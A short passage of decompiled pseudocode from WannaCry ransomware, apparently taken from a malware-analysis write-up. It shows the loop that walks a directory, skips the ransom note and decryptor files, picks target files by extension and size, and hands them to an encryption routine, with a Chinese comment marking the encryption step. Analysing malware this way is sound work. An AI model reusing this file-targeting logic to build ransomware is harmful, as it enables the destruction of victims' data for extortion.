 82 std::wstring::_Tidy(v35, 1);
83 }
84 }
85 else if ( v34 )
86 {
87 if ( wcscmp(FindFileData.cFileName, L"@Please_Read_Me@.txt") )
88 {
89 if ( wcscmp(FindFileData.cFileName, L"@WanaDecryptor@.exe.lnk") )
90 {
91 if ( wcscmp(FindFileData.cFileName, L"@WanaDecryptor@.bmp") )
92 {
93 memset(v39, 0, sizeof(v39));
94 v11 = sub_10002D60(FindFileData.cFileName);// 这里对所有加载的后缀进行了加密
95 *(_DWORD *)&v39[624] = v11;
96 if ( v11 != 6
97 && v11 != 1
98 && (v11 || FindFileData.nFileSizeHigh || FindFileData.nFileSizeLow >= 0xC800000) )
99 {
100 wcsncpy(&v39[360], FindFileData.cFileName, 259u);
101 wcsncpy(v39, Buffer, 359u);
102 *(_DWORD *)&v39[622] = FindFileData.nFileSizeHigh;
103 *(_DWORD *)&v39[620] = FindFileData.nFileSizeLow;
104 ((void (__stdcall *)(int *, wchar_t *, wchar_t *))sub_10003760)(&v32, v29, v39);
105 }
106 }
107 }
108 }
109 }
110 }
111 FirstFileW = hFindFile;
112 }
113 while ( FindNextFileW(hFindFile, &FindFileData) );
114 FindClose(FirstFileW);